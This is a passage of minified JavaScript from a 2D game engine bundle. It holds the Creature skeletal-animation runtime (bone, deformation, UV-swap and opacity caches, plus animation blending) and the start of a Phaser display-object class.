a=s.getIndexByTime(t),o=1;o<n;o++){for(var h=o/n,l=[],u=0;u<r.length;u++){var c=s.bone_cache_table[i][u],d=s.bone_cache_table[a][u],p=new MeshBoneCache(c.getKey());p.setWorldStartPt(Utils.vecInterp(d.getWorldStartPt(),c.getWorldStartPt(),h)),p.setWorldEndPt(Utils.vecInterp(d.getWorldEndPt(),c.getWorldEndPt(),h)),l.push(p)}s.bone_cache_table[a+o]=l}},CreatureModuleUtils.FillBoneCache=function(t,e,i,s,r){var n=t[e];r.init(i,s);var a=i;for(var o in n){var h=n[o];for(var l in cache_list=[],h){var u=h[l],c=CreatureModuleUtils.ReadVector3JSON(u,"start_pt"),d=CreatureModuleUtils.ReadVector3JSON(u,"end_pt"),p=new MeshBoneCache(l);p.setWorldStartPt(c),p.setWorldEndPt(d),cache_list.push(p)}var f=r.getIndexByTime(o);r.bone_cache_table[f]=cache_list,CreatureModuleUtils.FillBoneGapCache(a,o,f,r,cache_list),a=o}r.makeAllReady()},CreatureModuleUtils.FillBoneCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=e,n=0;n<t.timeSamplesLength();n++){var a=t.timeSamples(n),o=a.time();cache_list=[];for(var h=0;h<a.bonesLength();h++){var l=a.bones(h),u=l.name(),c=CreatureModuleUtils.ReadFloatArray3DFlat(l.startPtArray()),d=CreatureModuleUtils.ReadFloatArray3DFlat(l.endPtArray()),p=new MeshBoneCache(u);p.setWorldStartPt(c),p.setWorldEndPt(d),cache_list.push(p)}var f=s.getIndexByTime(o);s.bone_cache_table[f]=cache_list,CreatureModuleUtils.FillBoneGapCache(r,o,f,s,cache_list),r=o}s.makeAllReady()},CreatureModuleUtils.FillDeformationGapCache=function(t,e,i,s,r){var n=e-t;if(1<n)for(var a=s.getIndexByTime(t),o=1;o<n;o++){for(var h=o/n,l=[],u=0;u<r.length;u++){var c=s.displacement_cache_table[i][u],d=s.displacement_cache_table[a][u],p=new MeshDisplacementCache(c.getKey());0<c.getLocalDisplacements().length?p.setLocalDisplacements(Utils.ptsInterp(d.getLocalDisplacements(),c.getLocalDisplacements(),h)):p.setPostDisplacements(Utils.ptsInterp(d.getPostDisplacements(),c.getPostDisplacements(),h)),l.push(p)}s.displacement_cache_table[a+o]=l}},CreatureModuleUtils.FillDeformationCache=function(t,e,i,s,r){var n=t[e];r.init(i,s);var a=i;for(var o in n){var h=n[o],l=[];for(var u in h){var c=h[u],d=new MeshDisplacementCache(u),p=CreatureModuleUtils.ReadBoolJSON(c,"use_local_displacements"),f=CreatureModuleUtils.ReadBoolJSON(c,"use_post_displacements");if(1==p){var m=CreatureModuleUtils.ReadPointsArray2DJSON(c,"local_displacements");d.setLocalDisplacements(m)}if(1==f){m=CreatureModuleUtils.ReadPointsArray2DJSON(c,"post_displacements");d.setPostDisplacements(m)}l.push(d)}var g=r.getIndexByTime(o);r.displacement_cache_table[g]=l,CreatureModuleUtils.FillDeformationGapCache(a,o,g,r,l),a=o}r.makeAllReady()},CreatureModuleUtils.FillDeformationCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=e,n=0;n<t.timeSamplesLength();n++){for(var a=t.timeSamples(n),o=a.time(),h=[],l=0;l<a.meshesLength();l++){var u=a.meshes(l),c=new MeshDisplacementCache(u.name()),d=u.useLocalDisplacements(),p=u.usePostDisplacements();if(1==d){var f=CreatureModuleUtils.ReadPointsArray2DFlat(u.localDisplacementsArray());c.setLocalDisplacements(f)}if(1==p){u.postDisplacementsLength(),f=CreatureModuleUtils.ReadPointsArray2DFlat(u.postDisplacementsArray());c.setPostDisplacements(f)}h.push(c)}var m=s.getIndexByTime(o);s.displacement_cache_table[m]=h,CreatureModuleUtils.FillDeformationGapCache(r,o,m,s,h),r=o}s.makeAllReady()},CreatureModuleUtils.FillUVSwapCache=function(t,e,i,s,r){var n=t[e];for(var a in r.init(i,s),n){var o=n[a],h=[];for(var l in o){var u=o[l],c=new MeshUVWarpCache(l),d=CreatureModuleUtils.ReadBoolJSON(u,"enabled");if(c.setEnabled(d),1==d){var p=CreatureModuleUtils.ReadVector2JSON(u,"local_offset"),f=CreatureModuleUtils.ReadVector2JSON(u,"global_offset"),m=CreatureModuleUtils.ReadVector2JSON(u,"scale");c.setUvWarpLocalOffset(p),c.setUvWarpGlobalOffset(f),c.setUvWarpScale(m)}h.push(c)}var g=r.getIndexByTime(a);r.uv_cache_table[g]=h}r.makeAllReady()},CreatureModuleUtils.FillUVSwapCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=0;r<t.timeSamplesLength();r++){for(var n=t.timeSamples(r),a=n.time(),o=[],h=0;h<n.uvSwapsLength();h++){var l=n.uvSwaps(h),u=new MeshUVWarpCache(l.name()),c=l.enabled();if(u.setEnabled(c),1==c){var d=CreatureModuleUtils.ReadVector2Flat(l.localOffsetArray()),p=CreatureModuleUtils.ReadVector2Flat(l.globalOffsetArray()),f=CreatureModuleUtils.ReadVector2Flat(l.scaleArray());u.setUvWarpLocalOffset(d),u.setUvWarpGlobalOffset(p),u.setUvWarpScale(f)}o.push(u)}var m=s.getIndexByTime(a);s.uv_cache_table[m]=o}s.makeAllReady()},CreatureModuleUtils.FillOpacityGapCache=function(t,e,i,s,r){var n=e-t;if(1<n)for(var a=s.getIndexByTime(t),o=1;o<n;o++){for(var h=o/n,l=[],u=0;u<r.length;u++){var c=s.opacity_cache_table[i][u],d=s.opacity_cache_table[a][u],p=new MeshOpacityCache(c.getKey());p.setOpacity(Utils.scalarInterp(d.getOpacity(),c.getOpacity(),h)),l.push(p)}s.opacity_cache_table[a+o]=l}},CreatureModuleUtils.FillOpacityCache=function(t,e,i,s,r){var n=t[e];r.init(i,s);var a=i;for(var o in n){var h=n[o],l=[];for(var u in h){var c=h[u],d=new MeshOpacityCache(u);d.setOpacity(c.opacity),l.push(d)}var p=r.getIndexByTime(o);r.opacity_cache_table[p]=l,CreatureModuleUtils.FillOpacityGapCache(a,o,p,r,l),a=o}r.makeAllReady()},CreatureModuleUtils.FillOpacityCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=e,n=0;n<t.timeSamplesLength();n++){for(var a=t.timeSamples(n),o=a.time(),h=[],l=0;l<a.meshOpacitiesLength();l++){var u=a.meshOpacities(l),c=new MeshOpacityCache(u.name());c.setOpacity(u.opacity()),h.push(c)}var d=s.getIndexByTime(o);s.opacity_cache_table[d]=h,CreatureModuleUtils.FillOpacityGapCache(r,o,d,s,h),r=o}s.makeAllReady()},CreatureModuleUtils.FillSwapUVPacketMap=function(t){for(var e in ret_map={},t){for(var i=t[e],s=e,r=[],n=0;n<i.length;n++){var a=i[n],o=new CreatureUVSwapPacket(CreatureModuleUtils.ReadVector2JSON(a,"local_offset"),CreatureModuleUtils.ReadVector2JSON(a,"global_offset"),CreatureModuleUtils.ReadVector2JSON(a,"scale"),a.tag);r.push(o)}ret_map[s]=r}return ret_map},CreatureModuleUtils.FillSwapUVPacketMapFlat=function(t){ret_map={};for(var e=0;e<t.meshesLength();e++){for(var i=t.meshes(e),s=i.name(),r=[],n=0;n<i.itemsLength();n++){var a=i.items(n),o=new CreatureUVSwapPacket(CreatureModuleUtils.ReadVector2Flat(a.localOffsetArray()),CreatureModuleUtils.ReadVector2Flat(a.globalOffsetArray()),CreatureModuleUtils.ReadVector2Flat(a.scaleArray()),a.tag());r.push(o)}ret_map[s]=r}return ret_map},CreatureModuleUtils.FillAnchorPointMap=function(t){var e=t.AnchorPoints;ret_map={};for(var i=0;i<e.length;i++){var s=e[i],r=CreatureModuleUtils.ReadVector2JSON(s,"point"),n=s.anim_clip_name;ret_map[n]=r}return ret_map},CreatureModuleUtils.FillAnchorPointMapFlat=function(t){ret_map={};for(var e=0;e<t.anchorPointsLength();e++){var i=t.anchorPoints(e),s=CreatureModuleUtils.ReadVector2Flat(i.pointArray()),r=i.animClipName();ret_map[r]=s}return ret_map},Creature.prototype.InitDefaultData=function(){this.total_num_pts=0,this.total_num_indices=0,this.global_indices=null,this.global_pts=null,this.global_uvs=null,this.render_pts=null,this.render_colours=null,this.render_composition=null,this.boundary_indices=[],this.boundary_min=vec2.create(),this.boundary_max=vec2.create(),this.uv_swap_packets={},this.active_uv_swap_actions={},this.anchor_point_map={},this.anchor_points_active=!1,this.skin_swap_active=!1,this.skin_swap_name="",this.final_skin_swap_indices=null,this.creature_meta_data=null},Creature.prototype.SetMetaData=function(t){this.creature_meta_data=t},Creature.prototype.EnableSkinSwap=function(t,e){this.skin_swap_active=e,this.skin_swap_active?(this.skin_swap_name=t,this.final_skin_swap_indices=this.creature_meta_data.buildSkinSwapIndices(this.skin_swap_name,this.render_composition)):(this.skin_swap_name="",this.final_skin_swap_indices=null)},Creature.prototype.DisableSkinSwap=function(){this.EnableSkinSwap("",!1)},Creature.prototype.ShouldSkinSwap=function(){return this.creature_meta_data&&this.skin_swap_active&&this.final_skin_swap_indices},Creature.prototype.SetActiveItemSwap=function(t,e){this.active_uv_swap_actions[t]=e},Creature.prototype.RemoveActiveItemSwap=function(t){delete this.active_uv_swap_actions[t]},Creature.prototype.GetAnchorPoint=function(t){return t in this.anchor_point_map?this.anchor_point_map[t]:vec2.fromValues(0,0)},Creature.prototype.FillRenderColours=function(t,e,i,s){for(var r=0;r<this.total_num_pts;r++){var n=4*r;this.render_colours[0+n]=t,this.render_colours[1+n]=e,this.render_colours[2+n]=i,this.render_colours[3+n]=s}},Creature.prototype.ComputeBoundaryIndices=function(){for(var t={},e=0;e<this.total_num_pts;e++)t[e]=0;var i=this.render_composition.getRegions();for(e=0;e<this.global_indices.length;e++){for(var s=this.global_indices[e],r=!1,n=0;n<i.length;n++){var a=i[n],o=a.getStartPtIndex(),h=a.getEndPtIndex();if(o<=s&&s<=h){r=!0;break}}r&&t[s]++}this.boundary_indices=[];for(e=0;e<this.total_num_pts;e++)t[e]<=5&&this.boundary_indices.push(e)},Creature.prototype.ComputeBoundaryMinMax=function(){this.boundary_indices.length<=0&&this.ComputeBoundaryIndices();for(var t=3*this.boundary_indices[0],e=vec2.fromValues(this.render_pts[t+0],this.render_pts[t+1]),i=vec2.fromValues(e[0],e[1]),s=0;s<this.boundary_indices.length;s++){var r=3*this.boundary_indices[s],n=this.render_pts[r],a=this.render_pts[r+1];e[0]>n&&(e[0]=n),e[1]>a&&(e[1]=a),i[0]<n&&(i[0]=n),i[1]<a&&(i[1]=a)}this.boundary_min=e,this.boundary_max=i},Creature.prototype.LoadFromData=function(t){var e=t.mesh;this.global_pts=CreatureModuleUtils.ReadFloatArray3DJSON(e,"points"),this.total_num_pts=this.global_pts.length/3,this.global_indices=CreatureModuleUtils.ReadIntArrayJSON(e,"indices"),this.total_num_indices=this.global_indices.length,this.global_uvs=CreatureModuleUtils.ReadFloatArrayJSON(e,"uvs"),this.render_colours=[];for(var i=0;i<4*this.total_num_pts;i++)this.render_colours.push(0);this.FillRenderColours(1,1,1,1),this.render_pts=[];var s=CreatureModuleUtils.CreateBones(t,"skeleton"),r=CreatureModuleUtils.CreateRegions(e,"regions",this.global_indices,this.global_pts,this.global_uvs);this.render_composition=new MeshRenderBoneComposition,this.render_composition.setRootBone(s),this.render_composition.getRootBone().computeRestParentTransforms();for(i=0;i<r.length;i++){(n=r[i]).setMainBoneKey(s.getKey()),n.determineMainBone(s),this.render_composition.addRegion(n)}this.render_composition.initBoneMap(),this.render_composition.initRegionsMap();for(i=0;i<r.length;i++){var n;(n=r[i]).initFastNormalWeightMap(this.render_composition.bones_map)}if(this.render_composition.resetToWorldRestPts(),"uv_swap_items"in t){var a=t.uv_swap_items;this.uv_swap_packets=CreatureModuleUtils.FillSwapUVPacketMap(a)}if("anchor_points_items"in t){var o=t.anchor_points_items;this.anchor_point_map=CreatureModuleUtils.FillAnchorPointMap(o)}},Creature.prototype.LoadFromDataFlat=function(t){var e=t.dataMesh(),i=t.dataSkeleton();this.global_pts=CreatureModuleUtils.ReadFloatArray3DFlat(e.pointsArray()),this.total_num_pts=this.global_pts.length/3,this.global_indices=CreatureModuleUtils.getIntArray(e.indicesArray()),this.total_num_indices=this.global_indices.length,this.global_uvs=CreatureModuleUtils.getFloatArray(e.uvsArray()),this.render_colours=[];for(var s=0;s<4*this.total_num_pts;s++)this.render_colours.push(0);this.FillRenderColours(1,1,1,1),this.render_pts=[];var r=CreatureModuleUtils.CreateBonesFlat(i),n=CreatureModuleUtils.CreateRegionsFlat(e,this.global_indices,this.global_pts,this.global_uvs);this.render_composition=new MeshRenderBoneComposition,this.render_composition.setRootBone(r),this.render_composition.getRootBone().computeRestParentTransforms();for(s=0;s<n.length;s++){(a=n[s]).setMainBoneKey(r.getKey()),a.determineMainBone(r),this.render_composition.addRegion(a)}this.render_composition.initBoneMap(),this.render_composition.initRegionsMap();for(s=0;s<n.length;s++){var a;(a=n[s]).initFastNormalWeightMap(this.render_composition.bones_map)}this.render_composition.resetToWorldRestPts();var o=t.dataUvSwapItem();this.uv_swap_packets=CreatureModuleUtils.FillSwapUVPacketMapFlat(o);var h=t.dataAnchorPoints();this.anchor_point_map=CreatureModuleUtils.FillAnchorPointMapFlat(h)},CreatureAnimation.prototype.initDefaultData=function(t){this.name=t,this.bones_cache=new MeshBoneCacheManager,this.displacement_cache=new MeshDisplacementCacheManager,this.uv_warp_cache=new MeshUVWarpCacheManager,this.opacity_cache=new MeshOpacityCacheManager,this.cache_pts=[],this.fill_cache_pts=[]},CreatureAnimation.prototype.LoadFromData=function(t,e){var i=e.animation[t],s=CreatureModuleUtils.GetStartEndTimes(i,"bones");this.start_time=s.first,this.end_time=s.second,CreatureModuleUtils.FillBoneCache(i,"bones",this.start_time,this.end_time,this.bones_cache),CreatureModuleUtils.FillDeformationCache(i,"meshes",this.start_time,this.end_time,this.displacement_cache),CreatureModuleUtils.FillUVSwapCache(i,"uv_swaps",this.start_time,this.end_time,this.uv_warp_cache),CreatureModuleUtils.FillOpacityCache(i,"mesh_opacities",this.start_time,this.end_time,this.opacity_cache)},CreatureAnimation.prototype.LoadFromDataFlat=function(t,e){for(var i=null,s=0;s<e.clipsLength();s++)if(e.clips(s).name()==t){i=e.clips(s);break}var r=CreatureModuleUtils.GetStartEndTimesFlat(i.bones());this.start_time=r.first,this.end_time=r.second,CreatureModuleUtils.FillBoneCacheFlat(i.bones(),this.start_time,this.end_time,this.bones_cache),CreatureModuleUtils.FillDeformationCacheFlat(i.meshes(),this.start_time,this.end_time,this.displacement_cache),CreatureModuleUtils.FillUVSwapCacheFlat(i.uvSwaps(),this.start_time,this.end_time,this.uv_warp_cache),CreatureModuleUtils.FillOpacityCacheFlat(i.meshOpacities(),this.start_time,this.end_time,this.opacity_cache)},CreatureAnimation.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.cache_pts.length-1)},CreatureAnimation.prototype.verifyFillCache=function(){this.fill_cache_pts.length==this.end_time-this.start_time+1&&(this.cache_pts=this.fill_cache_pts)},CreatureAnimation.prototype.poseFromCachePts=function(t,e,i){for(var s=this.getIndexByTime(Math.floor(t)),r=this.getIndexByTime(Math.ceil(t)),n=t-Math.floor(t),a=e,o=this.cache_pts[s],h=this.cache_pts[r],l=0,u=0,c=0,d=0;d<i;d++)a[l+0]=(1-n)*o[u+0]+n*h[c+0],a[l+1]=(1-n)*o[u+1]+n*h[c+1],a[l+2]=(1-n)*o[u+2]+n*h[c+2],l+=3,u+=3,c+=3},CreatureFrameCallback.prototype.resetCallback=function(){this.triggered=!1},CreatureFrameCallback.prototype.tryTrigger=function(t){return!this.triggered&&(Math.round(t)>=this.frame&&(this.triggered=!0))},CreatureGameController.prototype.BuildFrameCallbacks=function(t){if(null!=this.meta_asset)for(var e in this.meta_asset.anim_events_map){var i=this.meta_asset.anim_events_map[e];for(var s in i){var r=i[s],n=new CreatureFrameCallback;n.animClipName=e,n.name=r,n.frame=Number(s),n.callback=t(animClipName,name),this.event_callbacks.push(n)}}},CreatureGameController.prototype.AddFrameCallback=function(t,e,i,s){var r=new CreatureFrameCallback;r.animClipName=t,r.name=e,r.frame=i,r.callback=s,this.event_callbacks.push(r)},CreatureGameController.prototype.ResetFrameCallbacks=function(){for(var t in this.event_callbacks){this.event_callbacks[t].resetCallback()}},CreatureGameController.prototype.ProcessCallbacks=function(t){var e=t.getActualRuntime();e<this.run_time&&this.ResetFrameCallbacks(),this.run_time=e;for(var i=0;i<this.event_callbacks.length;i++){var s=this.event_callbacks[i];if(s.animClipName==t.active_animation_name)s.tryTrigger(e)&&null!=s.callback&&s.callback(s.name,e)}},CreatureMetaData.prototype.clear=function(){this.skin_swaps={},this.anim_events_map={}},CreatureMetaData.prototype.buildSkinSwapIndices=function(t,e){var i=null;if(!(t in this.skin_swaps))return i=[];var s=this.skin_swaps[t],r=e.getRegionsMap();for(var n in r){if(n in s)(a=r[n]).getNumIndices()}i=[];for(var n in r)if(n in s){for(var a=r[n],o=0;o<a.getNumIndices();o++)i.push(a.getLocalIndex(o));a.getNumIndices()}return i},CreatureManager.prototype.CreateAnimation=function(t,e){var i=new CreatureAnimation(t,e);this.AddAnimation(i)},CreatureManager.prototype.CreateAllAnimations=function(t){for(var e=CreatureModuleUtils.GetAllAnimationNames(t),i=0;i<e.length;i++){var s=e[i];this.CreateAnimation(t,s)}this.SetActiveAnimationName(e[0])},CreatureManager.prototype.AddAnimation=function(t){this.animations[t.name]=t},CreatureManager.prototype.GetAnimation=function(t){return this.animations[t]},CreatureManager.prototype.GetCreature=function(){return this.target_creature},CreatureManager.prototype.GetAnimationNames=function(){var t=[];for(var e in animations)t.push(e);return t},CreatureManager.prototype.SetActiveAnimationName=function(t,e){if(null==t||t in this.animations==0)return!1;if(1==e&&this.active_animation_name==t)return!1;this.active_animation_name=t;var i=this.animations[this.active_animation_name];return this.run_time=i.start_time,this.UpdateRegionsSwitches(t),!0},CreatureManager.prototype.GetActiveAnimationName=function(){return this.active_animation_name},CreatureManager.prototype.GetAllAnimations=function(){return this.animations},CreatureManager.prototype.MakePointCache=function(t){var e=this.getRunTime(),i=this.animations[t];if(!(0<i.length)){var s=i.cache_pts;this.UpdateRegionsSwitches(t);for(var r=i.start_time;r<=i.end_time;r++){this.setRunTime(r);for(var n=[],a=0;a<3*this.target_creature.total_num_pts;a++)n[a]=0;this.PoseCreature(t,n,this.getRunTime()),s.push(n)}this.setRunTime(e)}},CreatureManager.prototype.FillSinglePointCacheFrame=function(t,e){var i=this.getRunTime(),s=this.animations[t];this.setRunTime(e);for(var r=[],n=0;n<3*this.target_creature.total_num_pts;n++)r[n]=0;this.PoseCreature(t,r,e),s.fill_cache_pts.push(r),s.verifyFillCache(),this.setRunTime(i)},CreatureManager.prototype.GetIsPlaying=function(){return this.is_playing},CreatureManager.prototype.SetShouldLoop=function(t){this.should_loop=t},CreatureManager.prototype.SetUseCustomTimeRange=function(t){this.use_custom_time_range=t},CreatureManager.prototype.SetCustomTimeRange=function(t,e){this.custom_start_time=t,this.custom_end_time=e},CreatureManager.prototype.SetIsPlaying=function(t){this.is_playing=t},CreatureManager.prototype.ProcessAutoBlending=function(){this.blending_factor+=this.auto_blend_delta,1<this.blending_factor&&(this.blending_factor=1)},CreatureManager.prototype.IncreAutoBlendRunTimes=function(t){set_animation_name="";for(var e=0;e<this.auto_blend_names.length;e++){var i=this.auto_blend_names[e];i in this.animations&&set_animation_name!=i&&(cur_run_time=this.active_blend_run_times[i],cur_run_time+=t,cur_run_time=this.correctRunTime(cur_run_time,i),this.active_blend_run_times[i]=cur_run_time,set_animation_name=i)}},CreatureManager.prototype.correctRunTime=function(t,e){return ret_time=t,cur_animation=this.animations[e],anim_start_time=cur_animation.start_time,anim_end_time=cur_animation.end_time,ret_time>anim_end_time?this.should_loop?ret_time=anim_start_time:ret_time=anim_end_time:ret_time<anim_start_time&&(this.should_loop?ret_time=anim_end_time:ret_time=anim_start_time),ret_time},CreatureManager.prototype.ResetToStartTimes=function(){var t=this.animations[active_animation_name];this.run_time=t.start_time},CreatureManager.prototype.setRunTime=function(t){this.run_time=t,this.correctTime()},CreatureManager.prototype.increRunTime=function(t){this.run_time+=t,this.correctTime()},CreatureManager.prototype.correctTime=function(){var t=this.animations[this.active_animation_name],e=t.start_time,i=t.end_time;this.use_custom_time_range&&(e=this.custom_start_time,i=this.custom_end_time),this.run_time>i?this.should_loop?this.run_time=e:this.run_time=i:this.run_time<e&&(this.should_loop?this.run_time=i:this.run_time=e)},CreatureManager.prototype.getRunTime=function(){return this.run_time},CreatureManager.prototype.getActualRuntime=function(){return this.do_auto_blending&&this.active_animation_name in this.active_blend_run_times?this.active_blend_run_times[this.active_animation_name]:this.run_time},CreatureManager.prototype.checkAnimationBlendValid=function(){for(var t=0;t<2;t++)if(cur_animation_name=this.active_blend_animation_names[t],!(cur_animation_name in this.animations&&cur_animation_name in this.active_blend_run_times))return!1;return!0},CreatureManager.prototype.UpdateRegionsSwitches=function(t){for(var e=this.animations[t],i=e.displacement_cache.displacement_cache_table[0],s=e.uv_warp_cache.uv_cache_table[0],r=this.target_creature.render_composition.getRegions(),n=0,a=0;a<r.length;a++){var o=r[a],h=!(0==i[n].getLocalDisplacements().length),l=!(0==i[n].getPostDisplacements().length);o.setUseLocalDisplacements(h),o.setUsePostDisplacements(l),o.setUseUvWarp(s[n].getEnabled()),n++}},CreatureManager.prototype.Update=function(t){this.is_playing&&(this.increRunTime(t*this.time_scale),this.do_auto_blending&&(this.ProcessAutoBlending(),this.IncreAutoBlendRunTimes(t*this.time_scale)),this.RunCreature())},CreatureManager.prototype.RunAtTime=function(t){this.is_playing&&(this.setRunTime(t),this.RunCreature())},CreatureManager.prototype.RunCreature=function(){if(this.do_blending){for(var t=0;t<2;t++){cur_animation_name=this.active_blend_animation_names[t];var e=this.animations[this.active_blend_animation_names[t]];cur_animation_run_time=this.active_blend_run_times[cur_animation_name],0<e.cache_pts.length?(this.UpdateRegionsSwitches(cur_animation_name),e.poseFromCachePts(cur_animation_run_time,this.blend_render_pts[t],this.target_creature.total_num_pts)):(this.UpdateRegionsSwitches(cur_animation_name),this.PoseCreature(this.active_blend_animation_names[t],this.blend_render_pts[t],cur_animation_run_time))}for(var i=0;i<3*this.target_creature.total_num_pts;i++){var s=i,r=this.blend_render_pts[0][i],n=this.blend_render_pts[1][i];this.target_creature.render_pts[s]=(1-this.blending_factor)*r+this.blending_factor*n}}else{0<(e=this.animations[this.active_animation_name]).cache_pts.length?e.poseFromCachePts(this.getRunTime(),this.target_creature.render_pts,this.target_creature.total_num_pts):this.PoseCreature(this.active_animation_name,this.target_creature.render_pts,this.getRunTime())}this.RunUVItemSwap()},CreatureManager.prototype.RunUVItemSwap=function(){var t=this.target_creature.render_composition.getRegionsMap(),e=this.target_creature.uv_swap_packets,i=this.target_creature.active_uv_swap_actions;if(!isDictEmpty(e)&&!isDictEmpty(i))for(var s in i)if(s in t)for(var r=i[s],n=e[s],a=0;a<n.length;a++){var o=n[a];if(o.tag==r){var h=t[s];h.setUvWarpLocalOffset(o.local_offset),h.setUvWarpGlobalOffset(o.global_offset),h.setUvWarpScale(o.scale),h.runUvWarp();break}}},CreatureManager.prototype.AlterBonesByAnchor=function(t,e){if(0!=this.target_creature.anchor_points_active){var i=this.target_creature.GetAnchorPoint(e);for(var s in t){var r=t[s],n=r.getWorldStartPt(),a=r.getWorldEndPt();n=vec3.subtract(n,n,vec3.fromValues(i[0],i[1],0)),a=vec3.subtract(a,a,vec3.fromValues(i[0],i[1],0)),r.setWorldStartPt(n),r.setWorldEndPt(a)}}},CreatureManager.prototype.SetTimeScale=function(t){this.time_scale=t},CreatureManager.prototype.SetBlending=function(t){if(this.do_blending=t,this.do_blending){if(0==this.blend_render_pts[0].length){for(var e=[],i=0;i<3*this.target_creature.total_num_pts;i++)e.push(0);this.blend_render_pts.push(e)}if(0==this.blend_render_pts[1].length){for(e=[],i=0;i<3*this.target_creature.total_num_pts;i++)e.push(0);this.blend_render_pts[1]=e}}},CreatureManager.prototype.SetAutoBlending=function(t){this.do_auto_blending=t,this.SetBlending(t),this.do_auto_blending&&this.AutoBlendTo(this.active_animation_name,.1)},CreatureManager.prototype.AutoBlendTo=function(t,e){t!=this.auto_blend_names[1]&&(this.ResetBlendTime(t),this.auto_blend_delta=e,this.auto_blend_names[0]=this.active_animation_name,this.auto_blend_names[1]=t,this.blending_factor=0,this.active_animation_name=t,this.SetBlendingAnimations(this.auto_blend_names[0],this.auto_blend_names[1]))},CreatureManager.prototype.ResetBlendTime=function(t){cur_animation=this.animations[t],this.active_blend_run_times[t]=cur_animation.start_time},CreatureManager.prototype.SetBlendingAnimations=function(t,e){this.active_blend_animation_names[0]=t,this.active_blend_animation_names[1]=e},CreatureManager.prototype.SetBlendingFactor=function(t){this.blending_factor=t},CreatureManager.prototype.IsContactBone=function(t,e){var i=this.target_creature.render_composition.getRootBone();return this.ProcessContactBone(t,e,i)},CreatureManager.prototype.PoseCreature=function(t,e,i){var s=this.animations[t],r=s.bones_cache,n=s.displacement_cache,a=s.uv_warp_cache,o=s.opacity_cache,h=this.target_creature.render_composition,l=h.getBonesMap(),u=h.getRegionsMap();r.retrieveValuesAtTime(i,l),this.AlterBonesByAnchor(l,t),null!=this.bones_override_callback&&this.bones_override_callback(l),n.retrieveValuesAtTime(i,u),a.retrieveValuesAtTime(i,u),o.retrieveValuesAtTime(i,u);var c=h.getRegions(),d=h.getBonesMap();h.updateAllTransforms(!1);for(var p=0,f=c.length;p<f;p++){var m=c[p],g=m.getStartPtIndex();m.poseFinalPts(e,3*g,d);for(var y=3*m.getStartPtIndex(),v=3*m.getEndPtIndex(),_=y;_<=v;_+=3)e[_+2]=.001*-p}},function(){var t=this,L=L||{};L.DisplayObject=function(){this.position=new L.Point(0,0),this.scale=new L.Point(1,1),this.pivot=new L.Point(0,0),this.rotation=0,this.alpha=1,this.visible=!0,this.hitArea=null,this.renderable=!1,this.parent=null,this.worldAlpha=1,this.worldTransform=new Phaser.Matrix,this.worldPosition=new L.Point(0,0),this.worldScale=new L.Point(1,1),this.worldRotation=0,this.filterArea=null,this._sr=0,this._cr=1,this._bounds=new L.Rectangle(0,0,0,0),this._currentBounds=null,this._mask=null,this._cacheAsBitmap=!1,this._cacheIsDirty=!1},L.DisplayObject.prototype={constructor:L.DisplayObject,destroy:function(){if(this.children){for(var t=this.children.length;t--;)this.children[t].destroy();this.children=[]}this.hitArea=null,this.parent=null,this.worldTransform=null,this.filterArea=null,this.renderable=!1,this._bounds=null,this._currentBounds=null,this._mask=null,this._destroyCachedSprite(),this._destroyTintedTexture()},updateTransform:function(t){if(!t&&!this.parent&&!this.game)return this;var e=this.parent;t?e=t:this.parent||(e=this.game.world);var i,s,r,n,a,o,h=e.worldTransform,l=this.worldTransform;this.rotation%Phaser.Math.PI2?(this.rotation!==this.rotationCache&&(this.rotationCache=this.rotation,this._sr=Math.sin(this.rotation),this._cr=Math.cos(this.rotation)),i=this._cr*this.scale.x,s=this._sr*this.scale.x,r=-this._sr*this.scale.y,n=this._cr*this.scale.y,a=this.position.x,o=this.position.y,(this.pivot.x||this.pivot.y)&&(a-=this.pivot.x*i+this.pivot.y*r,o-=this.pivot.x*s+this.pivot.y*n),l.a=i*h.a+s*h.c,l.b=i*h.b+s*h.d,l.c=r*h.a+n*h.c,l.d=r*h.b+n*h.d):(i=this.scale.x,r=s=0,n=this.scale.y,a=this.position.x-this.pivot.x*i,o=this.position.y-this.pivot.y*n,l.a=i*h.a,l.b=i*h.b,l.c=n*h.c,l.d=n*h.d),l.tx=a*h.a+o*h.c+h.tx,l.ty=a*h.b+o*h.d+h.ty,i=l.a,s=l.b,r=l.c;var u=i*(n=l.d)-s*r;if(i||s){var c=Math.sqrt(i*i+s*s);this.worldRotation=0<s?Math.acos(i/c):-Math.acos(i/c),this.worldScale.x=c,this.worldScale.y=u/c}else if(r||n){var d=Math.sqrt(r*r+n*n);this.worldRotation=Phaser.Math.HALF_PI-(0<n?Math.acos(-r/d):-Math.acos(r/d)),this.worldScale.x=u/d,this.worldScale.y=d}else this.worldScale.x=0,this.worldScale.y=0;return this.worldAlpha=this.alpha*e.worldAlpha,this.worldPosition.x=l.tx,this.worldPosition.y=l.ty,this._currentBounds=null,this.transformCallback&&this.transformCallback.call(this.transformCallbackContext,l,h),this},preUpdate:function(){},generateTexture:function(t,e,i){var s=this.getLocalBounds(),r=new Phaser.RenderTexture(this.game,0|s.width,0|s.height,i,e,t);return L.DisplayObject._tempMatrix.tx=-s.x,L.DisplayObject._tempMatrix.ty=-s.y,r.render(this,L.DisplayObject._tempMatrix),r},updateCache:function(){return this._generateCachedSprite(),this},toGlobal:function(t){return this.updateTransform(),this.worldTransform.apply(t)},toLocal:function(t,e){return e&&(t=e.toGlobal(t)),this.updateTransform(),this.worldTransform.applyInverse(t)},_renderCachedSprite:function(t){this._cachedSprite.worldAlpha=this.worldAlpha,t.gl?L.Sprite.prototype._renderWebGL.call(this._cachedSprite,t):L.Sprite.prototype._renderCanvas.call(this._cachedSprite,t)},_generateCachedSprite:function(){this._cacheAsBitmap=!1;var t=this.getLocalBounds();if(t.width=Math.max(1,Math.ceil(t.width)),t.height=Math.max(1,Math.ceil(t.height)),this.updateTransform(),this._cachedSprite)this._cachedSprite.texture.resize(t.width,t.height);else{var e=0;this.texture&&this.texture.baseTexture&&L._enableMultiTextureToggle&&(e=this.texture.baseTexture.textureIndex);var i=new Phaser.RenderTexture(this.game,t.width,t.height,void 0,void 0,void 0,void 0,e);this._cachedSprite=new L.Sprite(i),this._cachedSprite.worldTransform=this.worldTransform}var 